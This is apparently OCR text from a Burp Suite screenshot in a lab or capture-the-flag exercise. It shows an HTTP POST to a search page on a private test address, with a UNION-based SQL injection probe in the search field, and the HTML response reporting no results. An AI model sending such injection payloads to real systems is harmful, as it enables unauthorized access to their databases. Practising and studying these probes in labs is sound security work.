 Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' union select null -- -
Search...
0 matches
Response
Pretty Raw Hex Render \n
Search
</li>
</a>
30 <a href="manage.php">
<li>
Manage
</li>
</a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 0 results
40 <br />
<br />
41
42 <button class="btnfloat" onclick="goBack()">
Go Back
</button>
43 <script>
44 function goBack() {
45 window.history.back();
46 }
47 </script>
48 </div>
49 </div>
50
51 <br />
<br />
52
53 <div class="clearfix">
Search results
1 match
INSPECTOR
Ready
1,248 bytes | 3 millis